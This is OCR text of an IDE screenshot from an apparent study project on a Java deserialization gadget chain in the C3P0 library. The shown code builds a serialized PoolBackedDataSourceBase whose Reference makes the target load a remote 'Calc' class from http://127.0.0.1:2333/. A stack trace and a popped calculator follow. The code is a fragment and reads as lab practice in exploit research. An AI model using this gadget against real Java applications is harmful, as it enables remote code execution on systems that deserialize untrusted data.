 项目
URLClassLoaderGadget.java
JndiGadget.java
JndiRefDataSourceBase.java
JndiRefForwardingDataSource.java
JndiRefConnectionPoolDataSource.java
pom.xml (C3P0)
C3P0 D:\代码\java代码\C3P0
.idea
src
main
java
org.example
JndiGadget
URLClassLoa
resources
test
target
exp.bin
pom.xml
ser.bin
外部库
临时文件和控制台
22 field.setAccessible(true);
23 field.set(poolBackedDataSourceBase, badclass);
24
25 serialize(poolBackedDataSourceBase);
26 unserialize( Filename: "ser.bin");
27 }
28
1 个用法
29 public static void serialize(Object object) throws Exception {
30 FileOutputStream fos = new FileOutputStream( name: "ser.bin");
31 ObjectOutputStream os = new ObjectOutputStream(fos);
32 os.writeObject(object);
33 }
1 个用法
34 public static Object unserialize(String Filename) throws Exception {
35 FileInputStream fis = new FileInputStream(Filename);
36 ObjectInputStream oi = new ObjectInputStream(fis);
37 Object object = oi.readObject();
38 return object;
39 }
2 个用法
40 public static class Badclass implements ConnectionPoolDataSource, Referenceable{
41
42 @Override
43 public Reference getReference() { return new Reference( className: "Calc", factory: "Calc", factoryLocation: "http://127.0.0.1:2333/"); }
46
运行: URLClassLoaderGadget
Exception in thread "main" java.io.InvalidObjectException Create breakpoint : Failed to acquire the Context necessary to lookup an Object: javax.naming.NamingException
at com.mchange.v2.naming.ReferenceIndirector$ReferenceSerialized.getObject(ReferenceIndirector.java:125)
at com.mchange.v2.c3p0.impl.PoolBackedDataSourceBase.readObject(PoolBackedDataSourceBase.java:211) <4 个内部行>
at java.io.ObjectStreamClass.invokeReadObject(ObjectStreamClass.java:1058)
at java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:1900)
at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:1801)
at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1351)
at java.io.ObjectInputStream.readObject(ObjectInputStream.java:371)
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =